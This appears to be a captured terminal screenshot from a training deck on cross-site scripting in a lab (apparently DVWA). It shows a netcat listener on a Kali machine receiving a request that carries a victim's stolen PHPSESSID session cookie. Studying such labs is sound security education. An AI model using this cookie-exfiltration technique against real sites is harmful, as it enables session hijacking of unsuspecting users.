 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 33014
GET /?security=low;%20PHPSESSID=48ccea2edbec402827d43fe8ad4ee88b HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
Priority: u=5, i
Scripting (XSS)